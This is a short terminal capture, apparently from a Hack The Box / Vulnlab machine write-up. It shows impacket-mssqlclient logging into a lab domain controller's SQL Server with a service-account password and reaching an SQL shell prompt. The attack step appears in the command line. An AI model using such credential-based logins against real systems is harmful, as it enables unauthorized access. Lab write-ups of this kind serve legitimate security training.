 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Breach]
└──╼ #impacket-mssqlclient breach.vl/'svc_mssql':'Trustno1'@breachdc.breach.vl -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (BREACH\svc_mssql  guest@master)>